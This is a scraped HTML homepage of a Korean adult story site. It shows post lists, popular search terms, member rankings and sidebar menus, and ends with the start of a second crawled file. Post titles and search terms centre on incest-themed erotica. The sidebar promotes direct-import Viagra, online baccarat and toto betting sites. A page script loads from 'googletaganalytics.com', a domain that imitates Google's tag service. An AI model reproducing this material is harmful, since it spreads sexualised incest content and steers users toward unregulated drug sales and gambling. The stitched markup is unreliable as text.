						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70116" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			눈팅만 하려니 좀 그렇네요^^;(노잼주의)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70108" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			기묘한 이야기 시즌5 정말 재미있군요... (스포일러 이미지 있음)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70107" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			얼마나 주변에 여자가없으면 엄마랑할까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70100" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			멤버구하는게 안된다네요. ㅠㅠ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=pssul">펌썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=pssul">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83148" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 17		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 16		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83146" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 15		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83143" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83142" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			27. 안경과 키스  누나는 mbti가 뭔지 모르지만 INTP에 가까웠던거같다..  나를 남자친구와 남동생의 그 경계를 왠만한 영역에 걸쳐 구분지어놓아놨더라..    그 중 2가지가 안경과 키스였는데  누나		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83141" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 12		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">39,222</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">28,091</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">21,762</span>
							<span class="rank-icon bg-darkgray en">3</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">20,108</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">18,968</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">18,522</span>
							<span class="rank-icon bg-darkgray en">6</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">10,762</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">914,690 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">884,902 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '바보빌런', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> 바보빌런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">843,850 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">774,410 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">767,150 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">641,600 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '2cyZk8Wky8WeeNSRpMdgk6PS', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2025-12-03 03:00:04-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>








<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=membership');">&nbsp;</span>
						<i class='fa fa-gift'></i> 멤버쉽											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
								<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=level');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-user-plus'></i> 멤버쉽가입								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,848(<b class="orangered">48</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">32,820 명</span>오늘 방문자</li>
	<li><span class="pull-right">147,810 명</span>어제 방문자</li>
	<li><span class="pull-right">260,750 명</span>최대 방문자</li>
	<li><span class="pull-right">183,593,529 명</span>전체 방문자</li>
	<li><span class="pull-right">264,420 개</span>전체 게시물</li>
	<li><span class="pull-right">1,595,208 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 49 명 / 어제 318 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">968,676 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 166641
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
